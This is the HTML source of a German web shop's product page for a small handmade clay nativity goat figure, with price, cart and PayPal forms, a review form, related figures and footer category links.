		</span>
					<span class="navigation-pipe">&#62;</span>
							<span class="navigation_page"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/168-krippenwelt" title="Krippenwelt" ><span itemprop="name">Krippenwelt</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/190-krippentiere" title="Krippentiere" ><span itemprop="name">Krippentiere</span></a></span><span class="navigation-pipe">></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mitienda.de/237-hoftiere" title="Hoftiere" ><span itemprop="name">Hoftiere</span></a></span><span class="navigation-pipe">></span>Krippentiere Ziege stehend 4,5 cm</span>
						</div>
</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
				</div>
				<div id="columns" class="container">
					<div class="row">
					<div class="col-sm-12">
					</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
				 
								


							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://mitienda.de/hoftiere/2452-ziege-stehend.html">
	<div class="primary_block row movil-nopadding">
						<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-7">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																											<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://mitienda.de/7892-thickbox_default/ziege-stehend.jpg" title="Ziege stehend" alt="Ziege stehend" width="700" height="700"/>
															<span class="span_link no-print">Vergr&ouml;&szlig;ern</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_7892" class="last">
									<a href="https://mitienda.de/7892/ziege-stehend.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="Ziege stehend">
										<img class="img-responsive" id="thumb_7892" src="https://mitienda.de/7892-medium_default/ziege-stehend.jpg" alt="Ziege stehend" title="Ziege stehend" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
													<!-- usefull links-->
										<!--Begin Accessories -->
			<div id="column-accessories">
			<section class="page-product-box">
				<h3 class="page-product-heading" style="margin-bottom:15px">Das k&ouml;nnte dir auch gefallen</h3>
				<div class="block products_block accessories-block clearfix">
					<div class="block_content">
						<ul id="bxslider" class="bxslider clearfix">
																												</ul>
					</div>
				</div>
			</section>
		</div>
			<!--end Accessories -->
			
			
		</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		
		<!-- end center infos-->
		<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12 col-sm-5 col-md-4 col-md-offset-1" id="column-right">
				<h1 itemprop="name">Krippentiere Ziege stehend 4,5 cm</h1>
		<p id="product_reference">
			<label style="font-weight: normal">Artikel-Nr.: </label>
			<span class="editable" itemprop="sku" content="I-14-10-B">I-14-10-B</span>
		</p>
		<h2 itemprop='brand' style="color:#dadada; font-size:14px; line-height:16px; margin:0px; padding:0px "> Mitienda Shop </h2>

		<div style="padding-bottom:10px">
						<!-- add to cart form-->
			<form id="buy_block" action="https://mitienda.de/warenkorb" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="936a806cd1228fedc9e4d5a9cb966a36" />
					<input type="hidden" name="id_product" value="2452" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
													<!-- prices -->
							<div>
								<p id="old_price" class="hidden" style="displa:block; width:100%;">
								 
								<span id="old_price_display">Statt <span style="  text-decoration: line-through;"><span class="price"></span></span></span></p>
								<p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="6.545">6,55 €</span><br /><span style="font-size:14px;color:#4b4b4b; font-weight:500"> inkl. MwSt.  zzgl.</span><a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="font-size:14px;color:#4b4b4b;font-weight:500;">Versand</a><meta itemprop="priceCurrency" content="EUR" /></p>
																<p id="reduction_amountt"  style="display:none" style="display:none !important"><span id="reduction_amount_display"></span></p>
															</div> <!-- end prices -->
																											 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
						<!-- quantity wanted --> 
												<p id="quantity_wanted_p">
							<label for="quantity_wanted" style="display:none; font-size:15px; color:#4b4b4b; margin-bottom:5px">Anzahl</label>
							<input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" />
							<a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down" style="display:none">
								<span><i class="icon-minus"></i></span>
							</a>
							<a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up" style="display:none">
								<span><i class="icon-plus"></i></span>
							</a>
							<span class="clearfix"></span>
						</p>
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							Die Mindestbestellmenge f&uuml;r dieses Produkt ist <b id="minimal_quantity_label">1</b>
						</p>
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<div >
															<p id="add_to_cart" class="buttons_bottom_block no-print" style="padding:0px">
									<button type="submit" name="Submit" class="exclusive">
										<span>In den Warenkorb</span>
									</button>
								</p>
														
						</div>
												<div class="buttons_bottom_block no-print">
	<a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2452', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow"  title="Auf meine Wunschliste">
		Auf meine Wunschliste
	</a>
</div>
						 
<div id="product_comments_block_extra" class="no-print" >
	
	<ul class="comments_advices">
							<li>
				<a class="open-comment-form" href="#new_comment_form">
					<img src="https://mitienda.de/themes/default-bootstrap/img//start.png" class="img-responsive pull-left" style="max-width:27px; margin-right:5px" />Bewertung verfassen
				</a>
			</li>
			</ul>
</div>
<!--  /Module ProductComments -->
						<div style="padding:0px 20px 5px 0px">
								<div class="row t-envio">
									<div class="col-xs-12">
									<img src="https://mitienda.de/themes/default-bootstrap/img//envio.jpg" class="img-fluid" style="max-width: 30px;margin-right: 5px;" />
										<strong style="font-size:12px">2-3 Werktage</strong>
									</div>
								</div>
							<div class="row solo-pc" style="display:none">
								<div class="col-xs-8">
									Standard-Lieferung
								</div>
								<div class="col-xs-4 text-right">
									<strong>Kostenlos</strong>
								</div>
							</div>
						</div>
												<div style="padding:15px 19px 13px 0px" class="texto-productos">
															✓ <span>Ab 80€ kostenloser Versand</span><br/>
								✓ <span>Inklusive Geschenkverpackung</span><br/>
														✓ <span>Sicher Einkaufen</span>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
							
				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":2452,"name":"\"Krippentiere Ziege stehend 4,5 cm\"","category":"\"hoftiere\"","brand":"\"Michael Krippenbotanik\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"5.50"});
					});
				</script>
<div id="container_express_checkout">
					<img style="max-width:140px" id="payment_paypal_express_checkout" src="https://mitienda.de/themes/default-bootstrap/img/paypal_ex.png" alt="PayPal Checkout" class="img-responsive pull-right" />
				<div id="informacionp"></div>
</div>
<div id="envios">
	<div id="transportistas" data-languaje='1'>
	</div>
	<div id="paises" data-languaje='1'>
	</div>
</div>
<div class="clearfix"></div>

<form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://mitienda.de/modules/paypal/express_checkout/payment.php" title="Pay with PayPal" method="post" data-ajax="false">
	<input type="hidden" name="id_product" value="2452" />	<!-- Change dynamicaly when the form is submitted -->
		<input type="hidden" name="quantity" value="1" />
			<input type="hidden" name="id_p_attr" value="0" />
		<input type="hidden" name="express_checkout" value="product"/>
	<input type="hidden" name="current_shop_url" value="https://mitienda.de/hoftiere/2452-ziege-stehend.html" />
	<input type="hidden" name="bn" value="PRESTASHOP_EC" />
</form>

	<input type="hidden" id="in_context_checkout_enabled" value="0">


						 
				<div class="sellosss ">
															 
						<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic2.jpg" alt="Die Materialien für dieses Produkt wurden fair angebaut und gehandelt." />
						</a>
																					<a href="javascript:;" class="vwptips">
							<img class="mytooltip" src="/img/ico/ic4.jpg" alt="Das Produkt ist besonders lange haltbar." />
						</a>
									</div> 
		</div> <!-- end pb-right-column border-->
		
			
						<p id="product_condition" style="display:none">
				<label>Zustand: </label>
									<link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
					<span class="editable">Neuer Artikel</span>
							</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><p>Ziege stehend</p>
<p>Maße: ca. 4,5 cm</p>
<p>Material: Ton</p>
<p>Passend für Figuren von 10-12 cm</p>
<p>Handarbeit aus Italien</p></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								Mehr Infos
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
						
			<!-- availability or doesntExist -->
			<!--
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="label label-success"></span>
			</p>
			-->
											<p class="warning_inline" id="last_quantities" style="display: none" >Nur noch wenige Exemplare verf&uuml;gbar - jetzt bestellen.</p>
						<p id="availability_date"  style="display: none;" >
				<span id="availability_date_label">Lieferdatum</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook" style="display: none;">
				<!-- MODULE MailAlerts -->
			<p class="form-group">
			<input type="text" id="oos_customer_email" name="customer_email" size="20" value="ihremail@email.de" class="mailalerts_oos_email form-control" />
    	</p>
    	<a href="#" title="Wenn lieferbar, bitte benachrichtigen" id="mailalert_link" rel="nofollow" class="btn btn-alerta">Wenn lieferbar, bitte benachrichtigen</a>
	<span id="oos_customer_email_result" style="display:none; display: block;"></span>

<!-- END : MODULE MailAlerts -->
			</div>
			<div class="parapc"> 
						</div>
		</div> <!-- end pb-right-column-->
				<div class="paramovil"> 
				</div>		

	
	</div> <!-- end primary_block -->
	
	
	
	
				<div id="tarjetas">
			<ul id="home-page-tabs" class="nav-tabs clearfix" style="padding-bottom:4px">
				<li class="accordion active"><a data-toggle="tab" href="#pdescription">Artikelbeschreibung</a></li>
				<li style="border-left:none"><a data-toggle="tab" href="#pdata" class="homefeatured tabivan">Details</a></li>

			</ul>
			<div class="tab-content">		
				<div id="pdescription" class="grid row tab-pane active">
											<!-- Data sheet -->
						<section class="page-product-box">
							<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
							<table class="table-data-sheet" style="display:none">
																																<tr class="odd">
																				<td>Hauptfarbe</td>
										<td>Braun</td>
																			</tr>
																																																																	<tr class="even">
																				<td>Artikellänge (in cm)</td>
										<td>1</td>
																			</tr>
																																	<tr class="odd">
																				<td>Artikelbreite (in cm)</td>
										<td>1</td>
																			</tr>
																																	<tr class="even">
																				<td>Artikelhöhe (in cm)</td>
										<td>4.5</td>
																			</tr>
																																																														</table>
						</section>
						<!--end Data sheet -->
																<!-- More info -->
							<!-- full description -->
							<div  class="rte"><p>Die stehende Ziege lässt sich hervorragend mit weiteren Ziegen auf Ihren Wiesen und Grünflächen in Szene setzen. Das Krippentier passt ideal zu Hirten Krippenfiguren.</p>
<p> </p>
<p>Das Krippentier ist handgemacht, dadurch sind leichte Form- und Farbabweichungen möglich.</p>
<p>Das Produkt ist kein Spielzeug, da Verschluckungsgefahr besteht.</p></div>
						<!--end  More info -->
									</div>
				<div id="pdata" class="grid row tab-pane">
									<!-- Data sheet -->
										<section class="page-product-box">
						<h3 class="page-product-heading" style="display:none">Technische Daten</h3>
						<table class="table-data-sheet">
																																			<tr class="odd">
																		<td>Hauptfarbe</td>
																					<td>Braun</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Farbfamilie</td>
																					<td>Braun</td>
																			
																	</tr>
																																																		<tr class="odd">
																		<td>Artikellänge (in cm)</td>
																					<td>1,00</td>
																			
																	</tr>
																																				<tr class="even">
																		<td>Artikelbreite (in cm)</td>
																					<td>1,00</td>
																			
																	</tr>
																																				<tr class="odd">
																		<td>Artikelhöhe (in cm)</td>
																					<td>4,50</td>
																			
																	</tr>
																																																		<tr class="even">
																		<td>Artikelgewicht (gr.)</td>
																					<td>100</td>
																			
																	</tr>
																																																		
						</table>
											</section>
					<!--end Data sheet -->
								</div>
			</div>
		</div>
		
		
						<!--HOOK_PRODUCT_TAB -->
		<section class="page-product-box">
			
			<div id="idTab5">
	<div id="product_comments_block_tab">
								<!--
			<p class="align_center">
				<a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form">
					<span>Schreiben Sie den ersten Kundenkommentar!</span>
				</a>
			</p>
			-->
						</div> <!-- #product_comments_block_tab -->
</div>

<!-- Fancybox -->
<div style="display: none;">
	<div id="new_comment_form">
		<form id="id_new_comment_form" action="#">
			<h2 class="page-subheading">
				Bewertung verfassen
			</h2>
			<div class="row">
									<div class="product clearfix  col-xs-12 col-sm-6">
						<img src="https://mitienda.de/7892-medium_default/ziege-stehend.jpg" height="170" width="170" alt="Krippentiere Ziege stehend 4,5 cm" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Krippentiere Ziege stehend 4,5 cm</strong>
							</p>
							<p>Ziege stehend</p>
<p>Maße: ca. 4,5 cm</p>
<p>Material: Ton</p>
<p>Passend für Figuren von 10-12 cm</p>
<p>Handarbeit aus Italien</p>
						</div>
					</div>
								<div class="new_comment_form_content col-xs-12 col-sm-6">
					<div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px">
						<ul></ul>
					</div>
											<ul id="criterions_list">
													<li>
								<label>Gesamtbewertung:</label>
								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
								<p style="font-size:10px; text-align:center">Vergeben Sie Sterne f&uuml;r dieses Produkt. Hierzu auf die Sterne klicken.  <br/>(1 = mangelhaft, 5 = Super!)</p>
							</li>
												</ul>
										<label for="comment_title">
						Überschrift: <sup class="required">*</sup>
					</label>
					<input id="comment_title" name="title" type="text" value=""/>
					<label for="content">
						Kommentar: <sup class="required">*</sup>
					</label>
					<textarea id="content" name="content"></textarea>
											<label>
							Ihr Name: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerName" name="customer_name" type="text" value=""/>
																<label>
							Ihr E-Mail: <sup class="required">*</sup>
						</label>
						<input id="commentCustomerEmail" name="customer_email" type="text" value=""/>
										<div id="new_comment_form_footer">
						<input id="id_product_comment_send" name="id_product" type="hidden" value='2452' />
						<p class="fl required"><sup>*</sup> Pflichtfeld - Bitte füllen Sie die gekennzeichneten Felder aus. Durch klicken auf Vorschau erkennen Sie unsere *<a style="color:#333333" href="https://mitienda.de/content/3-agb">Bewertungsrichtlinien</a>* an.<br/></p>
						<p></p>
						<p class="fr">
							<button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small">
								<span>Abschicken</span>
							</button>&nbsp;
							oder&nbsp;
							<a class="closefb" href="#">
								Abbrechen
							</a>
						</p>
						<div class="clearfix"></div>
					</div> <!-- #new_comment_form_footer -->
				</div>
			</div>
		</form><!-- /end new_comment_form_content -->
	</div>
</div>
<!-- End fancybox -->


		</section>
		<!--end HOOK_PRODUCT_TAB -->
				<!-- description & features -->
											</div> <!-- temscope product wrapper -->
<div class="clearfix"> </div>

									
    <div id="ppbContainer1" class="page-product-box block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock">
        <h4 style="background:#fff; color:#000; text-transform:capitalize" class="page-product-heading">Artikel der gleichen Kategorie  <span class="ppbback ppbb1"></span><span class="ppbf1 ppbforward"></span></h4>
                        		
									
		
	
	<!-- Products list -->
	<ul id="ppb1" class="product_list grid row ppb1 tab-pane ppbcarousell">
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/hoftiere/2449-ziege-stehend.html" title="Krippentiere Ziege stehend 4 cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/7889-home_default/ziege-stehend.jpg" alt="Ziege" title="Ziege"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="6.55">
										
										6,55 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/hoftiere/2449-ziege-stehend.html" title="Krippentiere Ziege stehend 4 cm" itemprop="url" >
							Krippentiere Ziege stehend 4 cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Ziege stehend</p>
<p>Maße: ca. 4 cm</p>
<p>Material: Ton</p>
<p>Passend für Figuren von 10-12 cm</p>
<p>Handarbeit aus Italien</p></div>
																										<p class="product-desc" itemprop="description">
						Ziege stehend
Maße: ca. 4 cm
Material: Ton
Passend für Figuren von 10-12 cm
Handarbeit aus Italien
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								6,55 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/hoftiere/3341-schweinestall.html" title="Krippentiere Schweinestall" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/8896-home_default/schweinestall.jpg" alt="Schweinestall" title="Schweinestall"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="10.95">
										
										10,95 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/hoftiere/3341-schweinestall.html" title="Krippentiere Schweinestall" itemprop="url" >
							Krippentiere Schweinestall
						</a>
					</h5>
																		<div class="short_description_content"><p>Schweinestall</p></div>
																										<p class="product-desc" itemprop="description">
						Schweinestall
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								10,95 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
					
		
		
								<li class="ajax_block_product col-xs-6 col-sm-6 col-md-3 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link" href="https://mitienda.de/hoftiere/4462-hund-sitzend.html" title="Krippentiere Schäferhund stehend 5cm" itemprop="url">
							<img class="replace-2x img-responsive" src="https://mitienda.de/10943-home_default/hund-sitzend.jpg" alt="Schäferhund" title="Schäferhund"  width="250" height="250" itemprop="image" />
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price" content="7.65">
										
										7,65 €									</span>
									<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />Auf Lager																					</span>
																		
									
																<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1" style="text-decoration:underline;color:#3a3939">Versand</a></div>

							</div>
																																					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://mitienda.de/hoftiere/4462-hund-sitzend.html" title="Krippentiere Schäferhund stehend 5cm" itemprop="url" >
							Krippentiere Schäferhund stehend 5cm
						</a>
					</h5>
																		<div class="short_description_content"><p>Schäferhund stehend</p>
<p><strong><span style="color:#772312;">Maße: </span></strong>ca. 5cm H, 4cm B<br /><strong><span style="color:#772312;">Rasse:</span></strong> Schäferhund<br /><strong><span style="color:#772312;">Material:</span></strong> Polyresin<br /><br />Passend für Figuren von ca. 12-14 cm,<br /> die Größe der Krippenfigur wird immer an einer stehenden Figur gemessen.</p>
<p></p></div>
																										<p class="product-desc" itemprop="description">
						Schäferhund stehend
Maße: ca. 5cm H, 4cm BRasse: SchäferhundMaterial: PolyresinPassend für Figuren von ca. 12-14 cm, die Größe der Krippenfigur wird immer an einer stehenden Figur gemessen.
					</p>
										<div class="content_price">
													
							<span class="price product-price" style="color:#000">
								7,65 €							</span>
														
							
							
												<div style="font-size:12px;color:#3a3939;display:none">inkl. MwSt. zzgl. <a class="fancybox various" data-fancybox-type="iframe" href="https://mitienda.de/content/8-versand-und-zahlungsinfos?content_only=1">Versand</a></div>
					</div>
					 
										<div class="product-flags">
																														</div>
																		<!--
							<span class="availability">
																	<span class=" label-success">
										Auf Lager									</span>
															</span>
							-->
															</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





                </div>
    
         
        <script>
            $(document).ready(function () {
                var ppb1 = $('#ppb1').lightSlider(
                        {
                            item: 4,
                            loop: false,
                            slideMove: 1,
                            speed: 600,
                            pager: true,
                            loop: false,
                            controls: false,
                            pauseOnHover: true,
                            auto: false,
                            responsive: [
                                {
                                    breakpoint: 800,
                                    settings: {
                                        item: 2,
                                        slideMove: 1,
                                        slideMargin: 6,
                                    }
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        item: 1,
                                        slideMove: 1
                                    }
                                }
                            ]
                        }
                );
                
                                
                $('.ppbb1').click(function () {
                    ppb1.goToPrevSlide();
                });
                $('.ppbf1').click(function () {
                    ppb1.goToNextSlide();
                });
                
                                

            });
        </script>
    
        

				 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
			<div class="container">
				<div class="row">
					<div class="col-xs-12">
											</div>
				</div>
			</div>
			 			 <br/>
				<div class="text-center" style="color:#000; font-size:21px; line-height: 20px"><a style="color:#000" href="http://mitienda.de/">Mitienda</a> Shop | mit Liebe gemacht</div>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px; display:none">Kunsthandwerk und exklusive Geschenke für Groß und Klein von deutschen und internationalen Künstlern</h2>
				<h2 class="text-center" style="color:#000; font-size:17px;line-height: 18px; margin: 5px 0px 25px">Dein Marktplatz für faire & nachhaltige Produkte.</h2>
			 <br/>
			 							<div class="sombras">
				</div>
										<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="newsletter_block_left" class="block">	
	<img src="https://mitienda.de/themes/default-bootstrap/img/5-newsletter.png" class="pull-left" style="margin-right:15px" alt="Begrüssungs Gutschein" />	
	<a href="https://mitienda.de/newsletter" class="btn btn-newsletter">Zum Newsletter anmelden</a>
</div>
<section class="social_block">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/shopmitienda/?utm_source=webshop&amp;utm_medium=facebook&amp;utm_campaign=footer">
					<span>Facebook</span>
				</a>
			</li>
						                	<li class="youtube">
        		<a class="_blank" href="https://www.youtube.com/channel/UCr4VK7dX82SQhlz1-yg3zZg/videos">
        			<span>YouTube</span>
        		</a>
        	</li>
                                	<li class="pinterest">
        		<a class="_blank" href="https://www.pinterest.de/mitiendashop/">
        			<span>Pinterest</span>
        		</a>
        	</li>
                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/mitiendashop/?utm_source=webshop&amp;utm_medium=instagram&amp;utm_campaign=footer">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
</section>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Kategorien</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="dhtml">
												
<li >
			<a 
		href="https://mitienda.de/3-wohnen-einrichten"
		class="decendencia"
		title="">
						Wohnen &amp; Einrichten
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/335-kueche"
		class="decendencia"
		title="">
						Küche
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/286-glaeser-geschirr"
		class="final"
		title="">
						Gläser &amp; Geschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/139-holzbretter"
		class="final"
		title="">
						Holzbretter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/61-kuechenbesteck"
		class="final"
		title="">
						Küchenbesteck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/339-kuechenzubehoer"
		class="final"
		title="">
						Küchenzubehör
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/340-tischaccessoires"
		class="final"
		title="">
						Tischaccessoires
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/338-aufbewahrung"
		class="final"
		title="">
						Aufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/89-heimtextil"
		class="decendencia"
		title="">
						Heimtextil
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/50-dekokissen-sofakissen"
		class="final"
		title="">
						Dekokissen &amp; Sofakissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/282-fuellkissen"
		class="final"
		title="">
						Füllkissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/24-handgewebte-kissenbezuege"
		class="final"
		title="">
						Handgewebte Kissenbezüge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/142-wohndecken"
		class="final"
		title="">
						Wohndecken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/358-saunatuecher"
		class="final"
		title="">
						Saunatücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/35-teppiche"
		class="final"
		title="">
						Teppiche 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/279-fussmatten"
		class="final"
		title="">
						Fußmatten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/393-kuschelkissen-tierfom"
		class="final"
		title="">
						Kuschelkissen Tierfom
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/336-wohnaccessoires"
		class="decendencia"
		title="">
						Wohnaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/52-teelichthalter"
		class="final"
		title="">
						Teelichthalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/152-kerzenstaender"
		class="final"
		title="">
						Kerzenständer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/167-freundschaftskreise-aus-ton"
		class="final"
		title="">
						Freundschaftskreise aus Ton
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/114-windlichter-laternen"
		class="final"
		title="">
						Windlichter &amp; Laternen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/40-dekofiguren"
		class="final"
		title="">
						Dekofiguren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/155-dekoschalen-tabletts"
		class="final"
		title="">
						Dekoschalen &amp; Tabletts
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/313-fensterbank-deko"
		class="final"
		title="">
						Fensterbank Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/67-bilderrahmen"
		class="final"
		title="">
						Bilderrahmen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/131-deko-uhren"
		class="final"
		title="">
